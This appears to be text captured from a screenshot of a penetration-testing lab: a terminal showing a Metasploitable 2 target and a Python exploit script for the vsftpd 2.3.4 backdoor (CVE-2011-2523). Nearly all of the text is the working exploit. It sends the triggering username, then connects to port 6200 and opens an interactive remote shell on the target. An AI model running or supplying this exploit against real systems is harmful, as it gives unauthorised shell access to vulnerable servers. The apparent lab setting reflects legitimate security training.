 Sep 3 | 11:26
192.168.1.47
Disconnected
192.168.1.110 - Metasploitable_2
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
(END)